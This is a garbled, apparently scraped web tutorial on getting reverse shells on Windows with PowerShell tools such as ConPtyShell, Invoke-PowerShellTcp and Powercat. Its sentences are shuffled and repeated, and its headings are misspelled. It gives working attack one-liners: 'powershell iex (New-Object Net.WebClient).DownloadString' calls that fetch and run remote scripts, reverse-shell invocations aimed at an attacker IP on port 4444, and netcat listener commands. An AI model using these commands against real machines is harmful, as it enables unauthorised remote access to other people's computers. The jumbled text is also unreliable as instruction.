

Users must enter the following command into the command prompt of the Windows machine. To obtain a reverse connection, one must first launch a Netcat listener on port 4444. Once you’ve finished making changes, save the file and start up the Python server.
#NETCAT WINDOWS DOWNLAOD CODE#
We must examine the code within the script and change the IP address provided there to our local IP address (Kali IP address).
#NETCAT WINDOWS DOWNLAOD DOWNLOAD#
This website, which is listed below, must be visited, and because it is a Github website, we must download the link. Using the small mini-reverse script, we will obtain a reverse shell. We can see that the pseudo function is created and we get a fully interactive shell once the command is used. powershell iex (New-Object Net.WebClient).DownloadString('') Invoke-ConPtyShell 192.168.1.3 4444 Remember that the IP address should be your local IP address (Kali IP address). It will help in the execution of the ConPtyShell file. Users should enter the following command into the command prompt of the Windows machine. stty raw -echo (stty size cat) | nc -lvnp 4444 Start a Netcat listener on port 4444 for obtaining a reverse connection. wget Īs we run the link, the script is downloaded, now we have to transfer this file through python sever. Users need to go to the website listed below.Īs it is a Github website, you must download the link. It creates a Pseudo Console and a shell to which the Pseudo Console is connected with input/output. CreatePseudoConsole() is a ConPtyShell function that was first used ConPtyShell converts your bash shell into a remote PowerShell. This will tell you the user account type logged in.ĬonPtyShell is a Windows server Interactive Reverse Shell. Use the command “whoami” maybe we just have the correct reverse shell. Once run the script, so we also get the reverse shell in the Netcat listener. powershell iex (New-Object Net.WebClient).DownloadString('') Invoke-PowerShellTcp -Reverse -IPAddress 192.168.1.3 -Port 4444 Remember that the IP address should be your local IP address(Kali IP address). It will assist in the execution of the PowerShell file. Users must run the following command into the command prompt of the Windows machine. To obtain a reverse connection, we should first launch a Netcat listener on port 4444. Through wget, the script is downloaded, now we have to transfer this file through python sever. Since it is a Github website, you should indeed download the link.

This website, which is mentioned below, should be visited. To link up the script to a port, we need to use a Netcat listener. This PowerShell script can be used to Reverse or Bind Interactive PowerShell. This will tell you the user account type logged in. You will get the reverse shell in the Netcat listener once the command is executed, can use the command whoami to see whether we get the correct shell. Please note that the IP address should be your local IP address (Kali IP address). So now we need to boot up our Windows machine and run the PowerShell command inside the command prompt (CMD). Users must start a Netcat listener on port 4444 for obtaining a reverse connection by using the command nc -vlp 4444. Let’s transfer this file using Python, we must start the Python server. Users may download the link because it is a Github website. We need to go to the website listed below. It tends to make use of native PowerShell version 2 components. Powercat is a program that offers Netcat’s abilities to all current versions of Microsoft Windows. Powercat is a basic network utility for performing low-privilege network communication operations.
#NETCAT WINDOWS DOWNLAOD HOW TO#
Today, we’ll explore how to acquire a reverse shell using Powershell scripts on the Windows platform.


 0 kommentar(er)
0 kommentar(er)
